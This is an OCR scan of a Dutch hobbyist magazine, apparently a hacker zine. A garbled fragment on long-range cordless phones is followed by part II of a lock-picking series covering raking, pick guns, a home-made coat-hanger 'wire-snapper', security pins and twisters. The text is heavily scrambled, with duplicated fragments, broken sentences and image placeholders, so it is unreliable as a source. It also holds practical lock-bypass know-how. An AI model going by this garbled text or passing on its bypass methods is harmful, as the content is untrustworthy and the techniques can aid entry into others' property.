Deze lange afstandstelefoon heeft een<br>basisstation dat met 10 Watt zendt en een<br>handset van 4 Watt. Dit is de populairste<br>lange-afstandstelefoon in Nederland:<br>voor 1000 piek heb je zo'n ding. Het<br>bereik is ongeveer 10 - 15



# **SUPERFONE**

505 / 506<br>De 506 gebruikt dezelfde kanalen, maar heeft een ingebouwde 'scramble' met cen pilottone van 3000 Hz, en is dus ENGELSE<br>'veilig en niet af te luisteren'. Bij beide KANALEN modellen zendt de basis met 0.8 Watt en Deze kanalen zijn toegewezen voor ge- de handset met 0.6 Watt, Reikwijdte is bruik in Engeland, maar ook in Neder-







# Lock Picking

Deel II Door The Key

In dit tweede deel ga ik wat dieper in op de technieken om sloten schadevrij te openen. Ik zal wat specialistisch

gereedschap beschrijven en vertellen hoe je moeilijkhe-<br>den kunt overwinnen. Zo hier en daar zal ik er van uitgaan dat je het eerste deel<br>van deze serie hebt gelezen, en dat je al het een en ander hebt geoefend.<br>Nog even k serie daar ook niet voor bedoeld: ik speel al jaren met sloten en ik heb nog nooit

zwaardere sloten lukken nog niet. Je<br>kunt nu de afzonderlijke pins in het slot Bij 'raking' gaat het er om dat je de<br>met een finger pick op en neer tillen en peanen in het slot ferme, korte tikken met een finger-pick op en neer tillen en peanen in het stot terme, konte ukken<br>je weet wat er gebeurt als je een beetje geeft. Dit kun je bijvoorbeeld doen door<br>spanning op het slot zet met een spanner. de snake-pick of de

Behalve het met finger-pick of half-dia-<br>mond op zijn plaats zetten van alle het slot te bewegen. Als je begint kun je





tegen de achterste pin aanduwen en dan<br>de pick snel naar je toe trekken. Het is<br>zaak dat je de pick recht houdt, want<br>anders beschadig je de pick. Als je wat<br>meer geoefend hebt kun je de pick heen<br>en weer gaan bewegen, maa niek werkt verbazend goed als een slot

al een beetje ouder is: geen uren pielen,<br>maar soms al in 1 of 2 keer open.<br>In een slot in rust ligt de key-pin tegen<br>de driver-pin. Vergelijk de situatie met<br>twee tegen elkaar liggende biljartballen.<br>Als je een ferme tik ear becker backer is. geen a<br>aar soms al in 1 of 2 keer o<br>cen slot in rust ligt de key<br>driver-pin. Vergelijk de s<br>ee tegen elkaar liggende bi<br>s je een ferme tik tegen o<br>ee ballen geeft dan gaat d<br>mdoor. In een slot wordt d

veer in het slot teruggeduwd, en dus duurt de zojuist beschreven ideale situa-<br>tie erg kort. We moeten dit dus tamelijk<br>snel bij zo veel mogelijk pennen tegelijk<br>doen. Als we dit maar een aantal malen<br>herhalen ontstaat zo een aardig gok-

 $\overline{a}$ 

spelletje: op een gegeven moment springt het slot open.

# Pick Gun

Er is een apparaatje op de markt waar-<br>mee je deze ferme korte tik aan alle pins<br>tegelijkertijd kunt uitdelen. Deze zo-<br>genaamde 'lockpick guns' hebben een<br>trekker waarmee je een veer spant die de<br>tik tegen de pins uitdeel



# Wire Snapper

Op de afbeelding hieronder zie je een<br>"wire-snapper". Dit zelfbouwapparaat<br>doet hetzelfde als een lock-pick gun<br>maar dan voor de prijs van een metalen<br>kleerhanger. Let er op dat je de 'veer' van dit geheel een beetje netjes om iets doet hetzelfde als een lock-pick gun



ronds (fietsstuur of zo) heen wikkelt,<br>want anders doet ie het niet zo lang. De<br>kop die in het slot gaat moet je platslaan<br>en bijvijlen, zodat een mooi glad, smal<br>en absoluut recht puntje overblijft.<br>Als het met een kleerh

snapper of gun uitspookt.



# Trouble

Als het allemaal zo makkelijk was dan<br>had het weinig zin om nog een slot op je<br>huisdeur te zetten. De industrie is ook<br>niet helemaal op haar achterhoofd<br>gevallen en bouwt in sloten allerlei<br>grappen in om het gebruik van di topen. Een van de meest gebruikte truuks<br>is de 'mushroom-pin'.



Lastige zaken

Als je spanning op het slot zet en je beweegt de key-pin omhoog dan zul je<br>op een gegeven moment de spanning<br>voelen veranderen terwijl je de key-pin<br>los voelt komen. 'Hebbes' zul je denken.<br>Mooi niet. Hetzelfde geldt voor pins met<br>andere exotische vormen. In b een spool pin.

Je bent het misschien tijdens je oefenin- gen al eens tegengekomen: een slot dat wel een klein stukje draait, mar nog niet helemaal. Dan hangt het slot dus op 1 of<br>meerdere van deze moeilijke pinnen.<br>Het is dan zaak om de spanning lichtjes



te variëren en eens met een finger-pick<br>te voelen welke key-pins er een beetje<br>wiebelen. Deze pins kun je dan proberen<br>nog ietsje verder naar buiten te duwen<br>terwijl je langzaam de spanning ver-<br>minderd. Als je dat voorzic duwen en dan kun je weer verder met eventuele andere pins. Het kan zijn dat andere pins, die al goed stonden, nu weer vrolijk in het slot hangen, maar dat maakt het alleen maar nog meer een uitdaging, of niet soms?

Het bovenstaande is zo ongeveer het moeilijkste wat ik je ga leren. Verwacht alsjeblieft niet dat dit de eerste paar keren goed gaat, en begin erniet aan voor je met 'gewone' sloten goed overweg kunt.

# Op z'n kop

Bij de beschrijving inhet vorige nummer zijn we er trouwens min of meer vanuit gegaan dat de pins naar beneden zouden wijzen. Het kan natuurlijk heel goed zijn<br>dat de pins door de veertjes naar boven<br>worden gedrukt. Dit maakt het picken<br>iets lastiger omdat je niet meer zo een-<br>voudig kunt voelen of een pin wel los zit.<br>Maar als je genoeg eerst aan de gezagvoerder vragen).

# Do the twist

In het vorige nummer schreef ik dat het<br>Iastig was om sloten te openen die op het nacht\$lot staan omdat je dan meerdere malen rond moet. Ik schreef toen: "Hou er rekening mee dat alle pins dan dus terug vallen en je weer opnieuw moet beginnen. Je kunt proberen om het slot

zeer snel rond te draaien, maar veel kans maak je niet." Wat blijkt: er zijn handige apparaatjes genaamd "twisters' op de markt die een eenmaal ge-picked slot zo snel kunnen ronddraaien dat de pins niet terugvallen. Het principe is simpel: Een plat stukje metaal zit in het slot (zoals een spanner) en is bevestigt aan een veer die het slot wil ronddraaien. Maar er is een klemmetje dat dit verhindert. Trek het klemmetje weg en het slot zal een maal snel rond draaien.

# Ronde sloten



Fietssloten (de beugelsloten) en gokkas- ten hebben vaak ronde sloten. Op de tekening kun je zien hoe ze werken.

